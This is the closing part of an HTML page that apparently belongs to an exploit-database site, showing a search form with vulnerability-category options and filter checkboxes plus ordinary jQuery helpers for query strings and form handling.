                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
